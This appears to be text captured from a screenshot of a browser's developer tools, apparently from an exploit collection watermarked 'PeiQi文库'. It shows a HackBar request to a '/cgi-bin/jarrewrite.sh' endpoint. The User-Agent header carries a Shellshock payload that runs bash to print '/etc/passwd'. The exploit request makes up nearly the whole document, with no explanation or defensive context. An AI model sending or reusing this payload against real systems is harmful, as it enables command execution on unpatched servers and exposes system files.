 Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar HackTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
https:// /cgi-bin/jarrewrite.sh
Enable POST
ADD HEADER
Name Value
User-Agent () { :; }; echo ; /bin/bash -c 'cat /etc/passwd'
PeiQi文库